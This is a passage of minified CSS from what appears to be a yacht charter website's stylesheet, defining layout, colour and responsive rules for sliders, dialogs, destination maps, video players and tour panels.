40px}.s-dialog__filters label{margin-top:3px}}.s-dialog__filters [type=checkbox]:checked{background-color:#fff}.s-dialog__filters [type=checkbox]:checked::before{border-color:#27292e;transform:scale(1) rotate(45deg)}.s-dialog__filter{align-items:center;display:flex;height:33px;justify-content:flex-start}.s-dialog__filter .s-dialog__filter-check{background-color:rgba(0,0,0,0);border-color:#fff;border-width:2px}.s-dialog__filter .s-dialog__filter-check:checked{background-color:#fff}.y-dialog{display:none}.y-dialog .tabs__content{bottom:0;top:65px}@media(max-width: 749px){.y-dialog .tabs__item,.y-dialog .tabs__header{width:100%}}.y-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:#f4f5f5;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:11}.y-dialog__close{position:absolute;right:20px;top:20px}.y-dialog__num{align-items:center;background-color:#e0e0e0;border-radius:12px;color:#27292e;display:inline-flex;font-family:var(--ff-mark);font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:3px 5px 5px}[open] .y-dialog__num{background-color:#18c0d6;color:#fff}.y-dialog__intro{background-color:#f4f5f5;padding:0 10px 13px;text-align:center}@media(min-width: 750px){.y-dialog__intro{padding:20px}}.y-dialog__inner{height:100%;padding-top:50px}.y-dialog__tabs{height:100%;padding:0}.y-dialog__main{display:flex;height:calc(100% - 39px)}@media(min-width: 750px){.y-dialog__main{height:calc(100% - 66px)}}.y-dialog__header{align-items:center;display:flex;gap:10px;justify-content:center}.acc-w{background-color:var(--bgColor)}.acc-w__cont{margin:auto;max-width:932px;padding:60px 30px}@media(min-width: 750px){.acc-w__cont{padding:80px 30px 120px}}.acc-w__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 0 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.acc-w__subtitle{font-size:1rem;line-height:1.625rem}}.acc-w__title{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:2.125rem;margin:0 0 40px;text-align:center}@media(min-width: 750px){.acc-w__title{font-size:2.5rem;line-height:3.5rem;margin:0 0 60px}}.acc-w__cta{margin:30px auto 0;text-align:center}@media(min-width: 750px){.acc-w__cta{margin:60px auto 0}}.acc-w__cta .btn{margin:0}@media(max-width: 749px){.acc-w__cta .btn{width:100%}}.c-slider{background-color:var(--bgColor);overflow:hidden;padding:60px 0}@media(min-width: 750px){.c-slider{padding:60px 0}}@media(min-width: 1200px){.c-slider{padding:120px 0}}.c-slider__title{font-family:var(--quador);margin-top:0}.c-slider__wrap{margin:0 20px}.c-slider__cont{margin:0 auto 30px;max-width:646px;padding:0 20px;text-align:center}@media(min-width: 750px){.c-slider__cont{margin:0 auto 60px;padding:0 40px}}.c-slider__list{display:flex;margin:0 auto;max-width:100vw;overflow:hidden;padding:0 20px;width:100vw}@media(min-width: 750px){.c-slider__list{padding:0 calc(50vw - 630px)}}.c-slider__list .e-card,.c-slider__list .r-card{flex-shrink:0;margin-right:20px;-webkit-user-drag:none;user-drag:none;user-select:none}@media(min-width: 750px){.c-slider__list .e-card,.c-slider__list .r-card{margin-right:30px}}@media(max-width: 749px){.c-slider__list .e-card__img-wrap{height:146px}}.c-slider__list--yachts{gap:30px}.c-slider__list--yachts .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.c-slider__list--yachts .yp{min-width:446px}}@media(min-width: 1200px){.c-slider__list--yachts .yp{min-width:652px}}.c-slider__yachts{display:flex;margin:0 auto;max-width:1300px}@media(min-width: 750px){.c-slider__yachts{display:flex;justify-content:space-between;padding:0 20px 10px}}@media(min-width: 1200px){.c-slider__yachts{padding:0 40px 10px}}.hl-panel{margin:60px 0;padding:20px;position:relative}@media(min-width: 750px){.hl-panel{display:grid;grid-template-columns:1fr 590px;margin:80px 0;padding:0}}@media(min-width: 1200px){.hl-panel{margin:120px 0}}.hl-panel--mb-0{margin-bottom:0}.hl-panel--mt-0{margin-top:0}@media(min-width: 1200px){.hl-panel--left{grid-template-columns:590px 1fr}.hl-panel--left .hl-panel__contents{order:-1;padding:40px 80px 40px 130px}}.hl-panel__border{inset:20px;pointer-events:none;position:absolute}@media(min-width: 750px){.hl-panel__border{inset:20px 40px}}@media(min-width: 1200px){.hl-panel__border{inset:50px}}.hl-panel__img{aspect-ratio:335/250;display:flex;margin:-20px -20px 0 20px}@media(min-width: 750px){.hl-panel__img{aspect-ratio:auto;margin:0}}@media(min-width: 1200px){.hl-panel__img{height:clamp(700px,42vw,100vh - 70px)}}.hl-panel__contents{font-size:.875rem;line-height:1.57;padding:20px 20px 40px}@media(min-width: 750px){.hl-panel__contents{align-items:flex-start;display:flex;flex-direction:column;font-size:1rem;justify-content:center;padding:40px 80px 40px 40px}}@media(min-width: 1200px){.hl-panel__contents{padding:40px 120px 40px 80px}}.hl-panel__title{color:var(--theme-color);font-size:1rem;line-height:1.25;margin-bottom:10px;text-transform:uppercase}@media(min-width: 1200px){.hl-panel__title{margin:-5px 0 5px}}.hl-panel__mt{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:20px}@media(min-width: 1200px){.hl-panel__mt{font-size:2rem}}.hl-panel__btn{margin:-5px 0 0}@media(min-width: 750px){.hl-panel__btn{margin:0}}.fwcp{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:60px 20px;text-align:center}@media(min-width: 750px){.fwcp{padding:118px 40px 80px}}.fwcp--header{padding:40px 20px}@media(min-width: 750px){.fwcp--header{padding:80px 40px}}.fwcp--themed{padding:0}@media(min-width: 1200px){.fwcp--themed{padding:40px}}.fwcp--themed .fwcp__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:40px 20px}@media(min-width: 1200px){.fwcp--themed .fwcp__inner{padding:52px 20px 62px}}.fwcp--themed .fwcp__title{font-weight:700;margin-bottom:15px;quotes:none}.fwcp--themed .fwcp__footer-btn{margin-top:0}@media(min-width: 1200px){.fwcp--themed .fwcp__footer-btn{margin-top:19px}}.fwcp__author{padding-top:40px}.fwcp--tall .fwcp__inner{padding:60px 20px 40px}@media(min-width: 750px){.fwcp--tall .fwcp__inner{padding:118px 40px 100px}}.fwcp--tall .fwcp__subtitle{margin-bottom:5px}.fwcp--mb-0{padding-bottom:0}.fwcp--mt-0{padding-top:0}.fwcp__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.fwcp__title{margin-bottom:38px}}@media(min-width: 750px){.fwcp__title{font-size:2.5rem}}.fwcp__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.fwcp__main{font-size:1.25rem;margin:0 auto -8px}}.fwcp__main--slim{max-width:645px}.fwcp__summary{margin-bottom:31px}@media(min-width: 750px){.fwcp__summary{letter-spacing:-0.02em}}.fwcp__subtitle{font-size:.875rem;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 750px){.fwcp__subtitle{font-size:1rem;margin:0 0 5px}}.fwcp__footer-btn{margin-bottom:0}.fwcp--image{color:#fff}@media(max-width: 749px){.fwcp--image{padding:0}}.fwcp--image .fwcp__inner{position:relative}.fwcp__footer{margin-top:40px}.fwcp__img{filter:brightness(70%);inset:0;position:absolute;z-index:-1}.i-cta-p{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 750px){.i-cta-p{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.i-cta-p{height:50vw}}}@media(min-width: 1200px){.i-cta-p{aspect-ratio:5/2;height:auto;max-height:46.875vw}}.i-cta-p__cont{align-content:flex-start;display:flex;flex-direction:column;justify-content:center;margin:0 auto;max-width:1320px;padding:27px 5.333vw calc(5.333vw - 7px)}@media(min-width: 750px){.i-cta-p__cont{inset:0;position:absolute}}@media(min-width: 1200px){.i-cta-p__cont{padding:25px 40px 45px}}@media(max-width: 749px){.i-cta-p__img{inset:0;position:absolute}}.i-cta-p__grad{background:rgba(0,0,0,.5);position:relative}@media(min-width: 750px){.i-cta-p__grad{background:linear-gradient(-90deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}}.i-cta-p__cont-wrap{max-width:440px}.i-cta-p__title{font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 30px}@media(min-width: 1200px){.i-cta-p__title{font-size:1.75rem;line-height:2rem}}.i-cta-p__title em{color:#18c0d6;font-style:normal}.i-cta-p__content{font-family:var(--quador)}.i-cta-p__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.i-cta-p__btn{margin-right:10px}@media(min-width: 750px){.i-cta-p__btn{margin-right:20px}}.i-cta-p__btn:last-of-type{margin-right:0}.si{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 1200px){.si{display:flex;height:auto;max-height:46.875vw;min-height:708px}}.si__img{inset:0;position:absolute}.si__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:60px 20px;position:relative;width:100%}@media(min-width: 1200px){.si__cont{padding:25px 40px 45px}}.si__grad{background:rgba(0,0,0,.5);height:100%;inset:0;position:absolute;width:100%}.si__cont-wrap{max-width:645px}.si__title{font-family:var(--quador);font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 20px}@media(min-width: 1200px){.si__title{font-size:1.75rem;line-height:2rem}}.si__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.si__dl-title{font-size:1rem;font-weight:700;line-height:1.25rem}.si__dls{display:flex;flex-direction:column;gap:10px;margin:10px 0 30px}.si__dl{align-items:center;background:rgba(255,255,255,.8);color:#27292e;display:flex;font-size:1rem;font-weight:700;justify-content:space-between;line-height:1.25rem;padding:17px 20px;transition:background .2s ease-in-out}.si__dl svg{fill:#666}.si__dl:hover{background:#fff}@media(min-width: 750px){.si__dl{max-width:418px}}@media(max-width: 749px){.si__btn{width:100%}}.ps{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.ps__list{display:flex;max-width:100%;overflow:auto;padding:10px;scroll-behavior:smooth}.ps__list .btn{margin:10px}@media(min-width: 750px){.ps__list--center{justify-content:center}}.dtd{padding:20px 0 0}@media(min-width: 1200px){.dtd{padding:40px}}.dtd p:last-of-type{margin-bottom:0}.dtd--mb-0{padding-bottom:0}.dtd--mt-0{padding-top:0}.dtd__content{margin:0 auto;max-width:872px}@media(min-width: 1200px){.dtd__content{font-size:1.25rem;letter-spacing:-0.02em}}.dtd__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:60px 20px;text-align:center}@media(min-width: 1200px){.dtd__inner{padding:120px 20px}}.dtd__title{font-size:.875rem;font-weight:450;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 1200px){.dtd__title{font-size:1rem}}.dtd__subtitle{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25;margin-bottom:40px}@media(min-width: 1200px){.dtd__subtitle{font-size:2.5rem;line-height:1.4}}.dtd__grid{display:grid;gap:40px;margin:0 auto;max-width:600px;padding-top:40px}@media(min-width: 1200px){.dtd__grid{gap:20px;grid-template-columns:1fr 1fr 1fr;max-width:1324px;padding:40px 40px 0}}.dtd__section-title{font-family:var(--quador);font-size:1rem;line-height:1.25;margin-top:0}@media(min-width: 1200px){.dtd__section-title{font-size:1.5rem;line-height:1.33}}.dtd__section{font-size:.875rem;line-height:1.57}.dtd__section>:last-child{margin-bottom:0}.dtd__buts{align-items:center;display:flex;flex-direction:column;gap:20px;justify-content:center;padding-top:40px}@media(min-width: 750px){.dtd__buts{flex-direction:row}}.dtd__buts .dtd__but{margin:0}.rel-cont{background:var(--bgColor);padding:50px 0}@media(min-width: 1200px){.rel-cont{padding:120px 0 80px}}.rel-cont--mt-0{padding-top:0}.rel-cont--mb-0{padding-bottom:0}.rel-cont__title{font-family:var(--quador);text-align:center}.rel-cont__intro{margin:0 auto;max-width:800px;padding:0 20px;text-align:center}.rel-cont__cont{display:flex;gap:30px;overflow:auto;padding:20px 20px 0;scrollbar-width:none}.rel-cont__cont>.cc{color:inherit;cursor:inherit;max-width:422px;min-width:285px}@media(min-width: 1200px){.rel-cont__cont>.cc{min-width:calc(33% - 16px);width:422px}}.rel-cont__cont::-webkit-scrollbar{display:none}@media(min-width: 1200px){.rel-cont__cont{padding:40px clamp(40px,50vw - 670px,50vw)}}.u-ed{padding:60px 20px}@media(min-width: 1200px){.u-ed{padding:120px 40px}}.u-ed__title{font-family:var(--quador);margin-bottom:40px;text-align:center}@media(min-width: 1200px){.u-ed__title{margin-bottom:60px}}.u-ed__grid{display:grid;gap:20px;margin:0 auto;max-width:1324px}@media(min-width: 1200px){.u-ed__grid{grid-template-columns:1fr 1fr}.u-ed__grid .content-pod--fw{grid-column:span 2}}.u-ed__art{display:flex;gap:20px;margin:0 -20px;overflow:auto;padding:0 20px;scrollbar-width:none}.u-ed__art::-webkit-scrollbar{display:none}.u-ed__art .e-card{min-width:250px}@media(min-width: 750px){.u-ed__art .e-card{min-width:230px}}@media(min-width: 750px){.u-ed__art .e-card{width:100%}}@media(min-width: 1200px){.u-ed__art{grid-column:span 2;margin:0 clamp(-50vw,-50vw + 672px,-40px);padding:0 clamp(40px,50vw - 672px,50vw)}.u-ed__art .e-card{min-width:316px}}.u-ed__art--static{flex-direction:column}.u-ed__art--static .e-card{width:100%}@media(min-width: 750px){.u-ed__art--static{flex-direction:row}.u-ed__art--static .e-card{min-width:230px}}.p-pod{background:var(--bgColor)}.p-pod__inner{margin:0 auto;max-width:1166px;padding:60px 20px}@media(min-width: 750px){.p-pod__inner{align-items:center;display:grid;gap:70px;grid-template-columns:1fr 1fr;padding:80px 30px}.p-pod__inner .und-title::after{margin-top:30px}}@media(min-width: 1200px){.p-pod__inner{gap:143px;grid-template-columns:533px 1fr}}.p-pod--press .p-pod__title{font-family:var(--ff-mark);margin:0}.p-pod--press .p-pod__inner{padding:30px 20px 60px}@media(min-width: 750px){.p-pod--press .p-pod__inner{padding:40px 30px 80px}}@media(min-width: 1200px){.p-pod__inner--right{grid-template-columns:1fr 533px}}.p-pod__inner--right .p-pod__img-wrap{order:2}.p-pod__img-wrap{line-height:0;width:100%}@media(max-width: 749px){.p-pod__img-wrap{margin-bottom:40px}}@media(min-width: 750px){.p-pod__img-wrap{max-width:533px}}.p-pod__title{font-family:var(--quador);margin:40px 0 30px}@media(min-width: 750px){.p-pod__title{margin-top:0}}.p-pod__name{font-weight:700;margin:0}.p-pod__email,.p-pod__tel{display:block;font-weight:700;margin:0}.y-slid{box-sizing:border-box;overflow:hidden;padding:60px 0}@media(min-width: 1200px){.y-slid{padding:80px 0}}.y-slid--featured .yp__title{margin-bottom:20px}.y-slid--featured .yp__sum{display:none}.y-slid--featured .yp__ms{display:block}.y-slid--mb-0{padding-bottom:0}.y-slid--mt-0{padding-top:0}.y-slid__title{display:block;font-family:var(--quador);margin:0 auto;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__title{padding:0 40px}}.y-slid__sum{margin:10px auto 0;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__sum{padding:0 40px}}.y-slid__sum-cont{max-width:755px}.y-slid__links{display:flex;gap:40px;margin:22px auto 32px;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__links{padding:0 40px}}.y-slid__v-a{padding:10px 20px}@media(min-width: 750px){.y-slid__v-a{display:flex;justify-content:flex-end}}@media(min-width: 1200px){.y-slid__v-a{margin:0 auto;max-width:1380px;padding:0 40px 20px}}@media(min-width: 750px){.y-slid__v-a--sold{justify-content:flex-start}}@media(min-width: 1200px){.y-slid__v-a--sold{padding:20px 40px}}.y-slid__list{display:flex;gap:30px;overflow:hidden;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__list{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__list .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.y-slid__list .yp{min-width:446px}}@media(min-width: 1200px){.y-slid__list .yp{min-width:652px}}.y-slid__tabs{gap:0;justify-content:flex-start;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__tabs{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__tabs .tabs__item{width:auto}.y-slid__tabs .tabs__content{background-color:rgba(0,0,0,0)}.y-slid__tabs-header{border:1px solid var(--btnColor);cursor:pointer;font-size:.875rem;font-weight:700;list-style-type:none;padding:6px 20px}@media(min-width: 1200px){.y-slid__tabs-header{font-size:1rem}}.tabs__item:first-of-type .y-slid__tabs-header{border-radius:5px 0 0 5px}.tabs__item:last-of-type .y-slid__tabs-header{border-radius:0 5px 5px 0}.tabs__item:only-of-type .y-slid__tabs-header{border-radius:5px}[open] .y-slid__tabs-header{background-color:var(--btnColor);color:#fff}@media(min-width: 750px){.fwv{padding:40px}}.fwv--mb-0{padding-bottom:0}.fwv--mt-0{padding-top:0}.fwv__inner{aspect-ratio:16/9;position:relative}.fwv__play{align-items:center;background:rgba(39,41,46,.4);color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.fwv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.fwv__play-but{height:64px;width:64px}}.fwv__but-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.fwv__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.fwv__btn-title{font-size:1.75rem;line-height:2rem}}.fwv__btn-subtitle{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}.t-tour{padding:20px;width:100%}@media(min-width: 1200px){.t-tour{min-height:600px;padding:40px}}.t-tour--mt-0{padding-top:0}.t-tour--mb-0{padding-bottom:0}.t-tour__image{height:100%;position:relative;width:100%}.t-tour__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.t-tour__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.t-tour__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.t-tour__btn-icon--play{height:20px;width:16px}.t-tour__btn-icon{fill:#fff}.t-tour__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-title{font-size:1.75rem;line-height:2rem}}.t-tour__btn-subtitle{color:#fff;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-subtitle{margin:5px 0 0}}.t-tour__btn-description{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-description{margin:30px 0 0}}.rtv{position:relative}@media(min-width: 1200px){.rtv{max-height:100vh;min-height:fit-content}}.rtv__right{align-self:center;color:#fff;display:flex;flex-direction:column;justify-content:center;padding:20px}@media(max-width: 1199.5px){.rtv__right{height:580px;position:absolute;top:0;width:100%}}.rtv__left{background:rgba(255,255,255,.8);color:#27292e;padding:60px 20px}@media(min-width: 1200px){.rtv__left{margin:auto;padding:60px}}.rtv__left--grey{background:rgba(244,245,245,.8)}.rtv__left--blue{background:rgba(24,192,214,.8)}@media(min-width: 1200px){.rtv__inner{display:grid;gap:80px;grid-template-columns:646px auto;height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px);inset:0;margin:auto;max-width:1320px;min-height:fit-content;padding:40px;position:relative}}.rtv__heading{font-family:var(--quador)}.rtv__link-title{margin:0 0 30px;text-align:center}.rtv__links{display:flex;flex-direction:column;gap:30px;justify-content:center}.rtv__link{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;opacity:.8;padding:0}.rtv__link.glide__bullet--active{opacity:1}.rtv__content-ul{font-size:.875rem;line-height:1.375rem;list-style-type:none;margin:0;padding:0}.rtv__content-li{align-content:center;display:flex;margin:0 0 20px;padding:0}.rtv__content-li:last-child{margin:0}.rtv__content-li-svg{align-items:center;border:1px solid #666;border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;margin:0 15px 0 0;padding:5px;width:40px}.rtv__content-li-svg svg{fill:#666}.rtv__content-li-info{height:20px;margin:0 0 0 10px;padding:0;width:20px}.rtv__content-li-info svg{height:20px;width:20px}.rtv__content-li-t{font-size:.875rem;line-height:1.25rem}.rtv__content-li-c{display:flex;font-size:1rem;font-weight:700;line-height:1.25rem}.rtv__cta{margin:38px auto 0;width:auto}.rtv__c{background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));inset:0;position:absolute}.rtv__glide{height:580px;max-height:580px}@media(min-width: 1200px){.rtv__glide{position:absolute !important;height:100%;max-height:100%}}.ppc{background-color:#ccc;position:relative}@media(min-width: 750px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 150px);max-height:615px;min-height:450px}}@media(min-width: 1200px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px)}}.ppc-overlay{background:linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));height:100%;inset:0;position:absolute;width:100%}@media(min-width: 750px){.ppc-overlay{background:linear-gradient(90.07deg, rgba(0, 0, 0, 0.6) 39.9%, rgba(0, 0, 0, 0) 76.66%)}}.ppc-navigation{color:#fff;display:flex;gap:10px;list-style-type:none;margin:0 auto;max-width:1320px;overflow:auto;padding:50px 20px 40px;position:relative;width:100%;z-index:1}@media(min-width: 750px){.ppc-navigation{gap:40px}}@media(min-width: 1200px){.ppc-navigation{padding:20px 40px}}.ppc-navigation__li{margin:0;padding:0}.ppc-glide__nav-item{font-size:16px;font-weight:700;overflow:hidden;padding:10px 0 8px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:216px}@media(min-width: 750px){.ppc-glide__nav-item{max-width:154px}}.ppc-glide__nav-item--active{border-bottom:3px solid #e0e0e0}.ppc-image-glide{height:100%;position:absolute !important;right:0;top:0;width:100%}.ppc-content-glide{color:#fff}.ppc-content-glide__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:0 20px 60px}@media(min-width: 750px){.ppc-content-glide__cont{padding:0 20px;position:absolute;top:60px}}@media(min-width: 1200px){.ppc-content-glide__cont{padding:25px 40px}}.ppc-content-glide__cont-wrap{max-width:440px}.ppc__title{font-family:var(--ff-mark);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;margin:0 0 20px}@media(min-width: 1200px){.ppc__title{font-size:1.75rem;line-height:2rem}}.ppc__description{margin:0 0 20px}.sticky-cta{background-color:#18c0d6;border-radius:5px 0 0 5px;box-shadow:-3px 0 6px 0 rgba(39,41,46,.1);color:#fff;font-size:1rem;font-weight:700;right:0;padding:10px 6px 10px 10px;position:fixed;top:206px;text-transform:uppercase;writing-mode:vertical-rl;z-index:1}@media(min-width: 1200px){.sticky-cta{top:258px}}.sticky-cta-editor{padding:40px 0;text-align:right}.sticky-cta-editor .sticky-cta{position:static}.dest__grid{overflow:hidden;position:relative}@media(min-width: 750px){.dest__grid{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 750px){.dest__grid--detail{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 1200px){.dest__grid--detail{display:grid;grid-template-columns:700px 1fr}}.dest__radio{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.dest__radio--detail{background:none}.dest__radio-form{overflow:auto;padding:45px 40px 20px;width:100%}.dest__radio-form--detail{flex-shrink:0;margin:0 0 20px;padding:0;width:auto}@media(min-width: 750px){.dest__radio-form--detail{margin:0 0 20px 20px}}@media(min-width: 1200px){.dest__radio-form--detail{margin:0 0 20px 30px}}.dest__radio-fieldset{border:0;display:flex;gap:10px;margin:0;padding:0}.dest__radio-fieldset--detail{flex-wrap:wrap}.dest__radio-label{border:2px solid #fff;border-radius:5px;color:#fff;font-size:.875rem;font-weight:700;line-height:1.125rem;margin:0;padding:8px 15px;white-space:nowrap}.dest__radio-label:last-of-type{margin:0}.dest__radio-label:hover{background-color:#fff;color:var(--theme-color)}.dest__radio-input{display:none !important}.dest__radio-input:checked+.dest__radio-label{background-color:#fff;color:var(--theme-color)}.dest__radio-input:checked+.dest__radio-label--detail{background-color:#18c0d6;color:#fff}.dest__radio-label--detail{border:2px solid #18c0d6;color:#18c0d6}.dest__radio-label--detail:hover{background-color:#18c0d6;color:#fff}.dest__map{height:calc(100vh - 173px);max-height:none;min-height:0}@media(max-width: 749px){.dest__map{display:none}}.dest__map .mapboxgl-popup-content{border-radius:5px;min-height:187px;overflow:hidden;width:187px}.dest__map .mapboxgl-popup-close-button{color:#fff;font-size:1.875rem;height:30px;width:30px}.dest__map--detail{order:2}@media(max-width: 749px){.dest__map--detail{display:block;height:350px;order:-1}}@media(max-width: 749px){.dest__locs-wrap.hidden{display:none}}@media(max-width: 749px){.dest__locs-wrap.hidden+.dest__map{display:block}}.dest__locs{height:calc(100vh - 173px);max-height:none;min-height:0;overflow-y:auto;padding:40px 20px;position:relative;scrollbar-width:none}.dest__locs::-webkit-scrollbar{display:none}@media(min-width: 750px){.dest__locs{padding:40px}}.dest__locs--detail{display:flex;flex-direction:column;min-width:450px;overflow:auto;padding:25px 20px}@media(max-width: 749px){.dest__locs--detail{height:auto}}@media(min-width: 1200px){.dest__locs--detail{padding:40px 40px 0}}.dest__locs--detail .dest__aoi-list{flex-shrink:1;overflow:auto;scrollbar-width:none}.dest__locs--detail .dest__aoi-list::-webkit-scrollbar{display:none}.dest__locs-title{flex-shrink:0;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0 0 20px}.dest__locs-title--detail{display:none}@media(min-width: 750px){.dest__locs-title--detail{display:block;font-size:1.75rem;line-height:2rem;margin:0 0 30px 20px}}@media(min-width: 1200px){.dest__locs-title--detail{margin:0 0 30px 30px}}.dest__locs-title--detail-mobile{display:none;margin-left:20px}@media(max-width: 749px){.dest__locs-title--detail-mobile{display:block}}.dest__locs-list{display:grid;gap:20px}@media(min-width: 1200px){.dest__locs-list{grid-template-columns:repeat(3, 1fr)}}.dest__aoi-list{display:flex;gap:10px}@media(max-width: 749px){.dest__aoi-list{margin:0 -20px;padding:0 20px}}@media(min-width: 750px){.dest__aoi-list{flex-direction:column}}.dest__list-overlay{background:linear-gradient(360deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 100%);bottom:0;height:40px;left:0;position:absolute;width:100%}@media(max-width: 749px){.dest__list-overlay{display:none}}.dest__list-overlay--top{background:linear-gradient(360deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);bottom:initial;top:0}.dest__map{position:relative}.dest__grid-toggle-wrap{bottom:20px;display:flex;justify-content:center;position:fixed;width:100%;z-index:9}.dest__grid-toggle-wrap .btn{box-shadow:0 0 4px rgba(0,0,0,.15);margin:0}@media(min-width: 750px){.dest__grid-toggle-wrap{display:none !important}}.dest__grid-toggle-icon{align-items:center;display:flex;pointer-events:none}.dest__grid-toggle-icon svg{margin:0 5px 0 0}.dest__grid-toggle--map .dest__grid-toggle-icon--map{display:flex}.dest__grid-toggle--map .dest__grid-toggle-icon--list{display:none}.dest__grid-toggle-icon--map{display:none}.dest__loader{display:inline-block;height:80px;inset:50%;position:absolute;width:80px}.dest__loader div{animation:lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;border:8px solid #18c0d6;border-color:#18c0d6 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-radius:50%;box-sizing:border-box;display:block;height:64px;margin:8px;position:absolute;width:64px}.dest__loader div:nth-child(1){animation-delay:-0.45s}.dest__loader div:nth-child(2){animation-delay:-0.3s}.dest__loader div:nth-child(3){animation-delay:-0.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}.video-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:1400px;padding:0;width:calc(100% - 40px)}.video-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.video-dialog__main{aspect-ratio:16/9;position:relative}.video-dialog__contents{background-color:#27292e;inset:0;position:absolute}.video-dialog__close{color:#fff;display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.video-dialog__close{right:32px;top:32px}}.s-grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;margin:0 auto 80px;padding:0 20px}@media(min-width: 750px){.s-grid{grid-template-columns:repeat(3, 1fr);max-width:1360px}}@media(min-width: 1200px){.s-grid{gap:30px;grid-template-columns:repeat(6, 1fr);margin:0 auto 120px;max-width:1400px;padding:0 40px}}@media(min-width: 750px){.s-grid__title{margin:0 0 